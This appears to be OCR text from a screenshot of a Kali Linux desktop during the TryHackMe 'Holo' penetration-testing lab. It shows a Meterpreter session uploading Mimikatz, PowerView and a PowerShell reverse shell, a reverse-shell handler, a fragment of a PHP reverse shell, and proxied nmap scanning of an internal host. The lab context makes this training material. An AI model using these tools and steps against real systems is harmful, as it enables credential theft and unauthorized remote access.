 File Machine View Input Devices Help
Activities Terminator May 29 01:52
kali@kali: ~/Desktop/TryHackMe/Holo
kali@kali: ~/Desktop/TryHackMe/Holo 65x27
meterpreter > upload PowerView-Dev.ps1
[*] uploading  : PowerView-Dev.ps1 -> PowerView-Dev.ps1
[*] Uploaded -1.00 B of 752.23 KiB (0.0%): PowerView-Dev.ps1 -> P
owerView-Dev.ps1
[*] uploaded   : PowerView-Dev.ps1 -> PowerView-Dev.ps1
meterpreter > upload PowerView.ps1
[*] uploading  : PowerView.ps1 -> PowerView.ps1
[*] Uploaded -1.00 B of 752.23 KiB (0.0%): PowerView.ps1 -> Power
View.ps1
[*] uploaded   : PowerView.ps1 -> PowerView.ps1
meterpreter > upload Invoke-
upload Invoke-Mimikatz.ps1       upload Invoke-PowerShellTcp.ps1
meterpreter > upload Invoke-
upload Invoke-Mimikatz.ps1       upload Invoke-PowerShellTcp.ps1
meterpreter > upload Invoke-Mimikatz.ps1
[*] uploading  : Invoke-Mimikatz.ps1 -> Invoke-Mimikatz.ps1
[*] Uploaded -1.00 B of 3.46 MiB (0.0%): Invoke-Mimikatz.ps1 -> I
nvoke-Mimikatz.ps1
[*] uploaded   : Invoke-Mimikatz.ps1 -> Invoke-Mimikatz.ps1
meterpreter > upload Invoke-PowerShellTcp.ps1
[*] uploading  : Invoke-PowerShellTcp.ps1 -> Invoke-PowerShellTcp
.ps1
[*] Uploaded -1.00 B of 4.24 KiB (-0.02%): Invoke-PowerShellTcp.p
s1 -> Invoke-PowerShellTcp.ps1
[*] uploaded   : Invoke-PowerShellTcp.ps1 -> Invoke-PowerShellTcp
.ps1
meterpreter >
kali@kali: ~/Desktop/TryHackMe/Holo 105x30
sion_id>
[*] Starting persistent handler(s)...
msf5 > sessions -i
Active sessions
===============
No active sessions.
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > exit
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$ locate amsi
/home/kali/.wine/drive_c/windows/system32/amsi.dll
/home/kali/.wine/drive_c/windows/syswow64/amsi.dll
/usr/bin/pamsistoaglyph
/usr/lib/i386-linux-gnu/wine/amsi.dll.so
/usr/lib/i386-linux-gnu/wine/fakedlls/amsi.dll
/usr/lib/modules/5.14.0-kali2-amd64/kernel/drivers/media/rc/keymaps/rc-khamsin.ko
/usr/lib/modules/5.16.0-kali7-amd64/kernel/drivers/media/rc/keymaps/rc-khamsin.ko
/usr/lib/x86_64-linux-gnu/wine/amsi.dll.so
/usr/lib/x86_64-linux-gnu/wine/fakedlls/amsi.dll
/usr/share/man/man1/pamsistoaglyph.1.gz
/usr/share/perl5/Date/Manip/TZ/amsitk00.pm
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$
kali@kali: ~/Desktop/TryHackMe/Holo 65x4
1 => array('pipe', 'w'), // shell can write to STDOUT
2 => array('pipe', 'w')  // shell can write to STDERR
);
private $buffer  = 1024;    // read/write buffer size
private $clen    = 0;       // command length
kali@kali: ~/PentestMonkey/php-reverse-shell 65x4
[sudo] password for kali:
┌──(kali㉿kali)-[~/PentestMonkey/php-reverse-shell]
└─$ proxychains nmap -p 445 -sC -sV -Pn 10.200.108.30 -vv
kali@kali: ~/Desktop/TryHackMe/Holo 106x10
@@@@@@@@@@@@
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - The hostname used for this connection (10.200.1
08.30:3389)
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - does not match the name given in the certificat
e:
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - Common Name (CN):
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] -      DC-SRV01.holo.l
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - A valid certificate
OT be trusted!